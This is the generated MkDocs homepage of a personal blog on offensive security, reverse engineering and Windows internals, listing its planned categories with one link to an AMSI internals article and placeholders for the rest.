
<file: site/index.html>
<!DOCTYPE html><html lang="en" class="no-js"><head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="Research notes on Malware Analysis, Reverse Engineering, Windows Internals and Offensive Security">
      
      
      
      
      
        <link rel="next" href="offensive-security/">
      
      
        
      
      
      <link rel="icon" href="images/logo.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>mgc's Blog</title>
      
    
    
      <link rel="stylesheet" href="assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&amp;display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="stylesheets/extra.css">
    
    <script>__md_scope=new URL(".",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  <link href="assets/stylesheets/glightbox.min.css" rel="stylesheet"><script src="assets/javascripts/glightbox.min.js"></script><style id="glightbox-style">
            html.glightbox-open { overflow: initial; height: 100%; }
            .gslide-title { margin-top: 0px; user-select: text; }
            .gslide-desc { color: #666; user-select: text; }
            .gslide-image img { background: white; }
            .gscrollbar-fixer { padding-right: 15px; }
            .gdesc-inner { font-size: 0.75rem; }
            body[data-md-color-scheme="slate"] .gdesc-inner { background: var(--md-default-bg-color); }
            body[data-md-color-scheme="slate"] .gslide-title { color: var(--md-default-fg-color); }
            body[data-md-color-scheme="slate"] .gslide-desc { color: var(--md-default-fg-color); }
        </style></head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#welcome-to-mgcs-blog" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="." title="mgc's Blog" class="md-header__button md-logo" aria-label="mgc's Blog" data-md-component="logo">
      
  <img src="images/logo.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"></path></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            mgc's Blog
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Home
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo" aria-label="Switch to dark mode" type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_1" hidden="">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3zm3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95zm-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31"></path></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo" aria-label="Switch to light mode" type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_0" hidden="">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5s-1.65.15-2.39.42zM3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29zm.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14zM20.65 7l-1.77 3.79a7.02 7.02 0 0 0-2.38-4.15zm-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29zM12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44z"></path></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"></path></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required="">
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"></path></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"></path></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix="">
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Tabs" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
    
  
  
    <li class="md-tabs__item md-tabs__item--active">
      <a href="." class="md-tabs__link">
        
  
  
    
  
  Home

      </a>
    </li>
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="offensive-security/" class="md-tabs__link">
          
  
  
    
  
  Offensive Security

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="reverse/index.md" class="md-tabs__link">
          
  
  
    
  
  Reverse Engineering

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="windows/index.md" class="md-tabs__link">
          
  
  
    
  
  Windows Internals

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="ad/index.md" class="md-tabs__link">
          
  
  
    
  
  Active Directory

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="htb/index.md" class="md-tabs__link">
          
  
  
    
  
  HTB

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation">
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="." title="mgc's Blog" class="md-nav__button md-logo" aria-label="mgc's Blog" data-md-component="logo">
      
  <img src="images/logo.png" alt="logo">

    </a>
    mgc's Blog
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix="">
    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    Home
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="." class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Home
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix="">
      
        <li class="md-nav__item">
  <a href="#categories" class="md-nav__link">
    <span class="md-ellipsis">
      
        🧠 Categories
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="🧠 Categories">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#offensive-security" class="md-nav__link">
    <span class="md-ellipsis">
      
        ⚔️ Offensive Security
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#reverse-engineering" class="md-nav__link">
    <span class="md-ellipsis">
      
        🔬 Reverse Engineering
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#malware-analysis" class="md-nav__link">
    <span class="md-ellipsis">
      
        🦠 Malware Analysis
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#windows-internals" class="md-nav__link">
    <span class="md-ellipsis">
      
        🪟 Windows Internals
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#active-directory" class="md-nav__link">
    <span class="md-ellipsis">
      
        🕵️ Active Directory
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#htb-writeups" class="md-nav__link">
    <span class="md-ellipsis">
      
        🟢 HTB Writeups
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#projects" class="md-nav__link">
    <span class="md-ellipsis">
      
        📋 Projects
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#about-this-site" class="md-nav__link">
    <span class="md-ellipsis">
      
        📌 About This Site
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
          
        
      
        
      
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
          
        
        <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_2">
        
          
          <div class="md-nav__link md-nav__container">
            <a href="offensive-security/" class="md-nav__link ">
              
  
  
  <span class="md-ellipsis">
    
  
    Offensive Security
  

    
  </span>
  
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_2" id="__nav_2_label" tabindex="0">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    Offensive Security
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="offensive-security/amsi/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    AMSI
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
      
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
          
        
        <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_3">
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Reverse Engineering
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    Reverse Engineering
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="reverse/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    index
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
      
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
          
        
        <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_4">
        
          
          <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Windows Internals
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4">
            <span class="md-nav__icon md-icon"></span>
            
  
    Windows Internals
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="windows/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    index
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
      
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
          
        
        <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_5">
        
          
          <label class="md-nav__link" for="__nav_5" id="__nav_5_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Active Directory
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_5_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_5">
            <span class="md-nav__icon md-icon"></span>
            
  
    Active Directory
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="ad/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    index
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
      
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
          
        
        <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_6">
        
          
          <label class="md-nav__link" for="__nav_6" id="__nav_6_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    HTB
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_6_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_6">
            <span class="md-nav__icon md-icon"></span>
            
  
    HTB
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="htb/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    index
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc">
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix="">
      
        <li class="md-nav__item">
  <a href="#categories" class="md-nav__link">
    <span class="md-ellipsis">
      
        🧠 Categories
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="🧠 Categories">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#offensive-security" class="md-nav__link">
    <span class="md-ellipsis">
      
        ⚔️ Offensive Security
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#reverse-engineering" class="md-nav__link">
    <span class="md-ellipsis">
      
        🔬 Reverse Engineering
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#malware-analysis" class="md-nav__link">
    <span class="md-ellipsis">
      
        🦠 Malware Analysis
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#windows-internals" class="md-nav__link">
    <span class="md-ellipsis">
      
        🪟 Windows Internals
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#active-directory" class="md-nav__link">
    <span class="md-ellipsis">
      
        🕵️ Active Directory
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#htb-writeups" class="md-nav__link">
    <span class="md-ellipsis">
      
        🟢 HTB Writeups
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#projects" class="md-nav__link">
    <span class="md-ellipsis">
      
        📋 Projects
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#about-this-site" class="md-nav__link">
    <span class="md-ellipsis">
      
        📌 About This Site
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="welcome-to-mgcs-blog">Welcome to mgc's Blog</h1>
<p>Welcome to my research notes and technical write-ups focused on offensive security, reverse engineering, malware analysis, and Windows internals.</p>
<hr>
<h2 id="categories">🧠 Categories</h2>
<h3 id="offensive-security">⚔️ Offensive Security</h3>
<ul>
<li><a href="offensive-security/amsi/">AMSI Internals</a></li>
<li>More coming soon...</li>
</ul>
<h3 id="reverse-engineering">🔬 Reverse Engineering</h3>
<ul>
<li>Coming soon</li>
</ul>
<h3 id="malware-analysis">🦠 Malware Analysis</h3>
<ul>
<li>Coming soon</li>
</ul>
<h3 id="windows-internals">🪟 Windows Internals</h3>
<ul>
<li>Coming soon</li>
</ul>
<h3 id="active-directory">🕵️ Active Directory</h3>
<ul>
<li>Coming soon</li>
</ul>
<h3 id="htb-writeups">🟢 HTB Writeups</h3>
<ul>
<li>Coming soon</li>
</ul>
<h3 id="projects">📋 Projects</h3>
<ul>
<li>Coming soon</li>
</ul>
<hr>
<h2 id="about-this-site">📌 About This Site</h2>
<p>This site contains personal research, experiments, and learning notes related to offensive security and low-level Windows internals. Content is structured for continuous learning and practical experimentation.</p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden="">
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"></path></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": ".", "features": ["navigation.tabs", "navigation.sections", "navigation.expand", "navigation.top", "navigation.instant", "navigation.tracking", "navigation.indexes", "search.highlight", "search.suggest", "content.code.copy", "content.code.annotate"], "search": "assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="assets/javascripts/bundle.79ae519e.min.js"></script>
      
        <script src="javascripts/logo-popup.js"></script>
      
    
  
<script id="init-glightbox">const lightbox = GLightbox({"touchNavigation": true, "loop": false, "zoomable": true, "draggable": true, "openEffect": "zoom", "closeEffect": "zoom", "slideEffect": "slide"});
document$.subscribe(()=>{ lightbox.reload(); });
</script></body></html>
</file>
